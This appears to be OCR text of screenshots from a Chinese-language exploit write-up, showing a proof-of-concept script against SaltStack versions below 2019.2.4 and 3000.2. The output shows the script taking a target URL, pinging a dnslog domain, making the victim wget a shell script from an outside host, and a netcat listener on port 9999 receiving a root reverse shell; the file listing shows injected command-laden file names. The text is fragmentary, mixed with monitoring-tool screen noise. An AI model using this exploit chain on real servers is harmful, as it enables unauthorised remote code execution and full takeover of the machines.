 Cmder
(root㉿DESKTOP-GSG4F7H)-[/tmp]
# python3 poc.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: SaltStack Version < 2019.2.4 & < 3000.2
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ Dnslog >>> xxx.dnslog.cn
+ File_addr >>> http://xxx.xxx.xxx/cmd.sh
+ File_name >>> cmd.sh
+------------------------------------------
Please input Attack Url
Url >>> https://:8000
Dnslog >>> 56ake1.dnslog.cn
[o] 正在执行 wget http://56ake1.dnslog.cn
[o] 请查看 Dnslog响应
是否反弹 Shell(Y/N) >>> Y
File_addr >>> http://peiqi-boke.oss-cn-.aliyuncs.com/peiqi.sh
File_name >>> peiqi.sh
[o] 正在执行 wget http://peiqi-boke.oss-cn-.aliyuncs.com/peiqi.sh
[o] 成功下载http://peiqi-boke.oss-cn-.aliyuncs.com/peiqi.sh
[o] 命令执行成功
(root㉿DESKTOP-GSG4F7H)-[/tmp]
#
FinalShell 3.7.6
同步状态
IP 复制
运行 104 天
负载 0.05, 0.15, 0.14
CPU 6%
内存 17% 313M/1.8G
交换 0% 0/0
内存 CPU 命令
26.1M 3.3 AliYunDun
6.2M 0.3 sshd
2.9M 0.3 top
3.5M 0 systemd
3K 1K eth0
374K
259K
129K
0ms 本机
0
0
0
路径 可用/大小
/dev 908M/908M
/dev/shm 919M/919M
/run 918M/919M
/sys/fs/cgroup 919M/919M
/ 32G/39.2G
/run/user/0 183M/183M
1 81.68.139.186 × 2 阿里云_boke × +
[root@iZm5e9346f3qfzai3fn9j7Z ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from .
Ncat: Connection from :53016.
bash: cannot set terminal process group (6): Inappropriate ioctl for device
bash: no job control in this shell
root@ca61514e66b3:/# ls
ls
aaa
aaa.pub
aaa|
aaa|touch
aaa|wget http:
bin
boot
cmd.sh
dev
etc
home
lib
lib64
media
mnt
opt
peiqi
peiqi.pub
peiqi.sh
peiqi|
PeiQi文库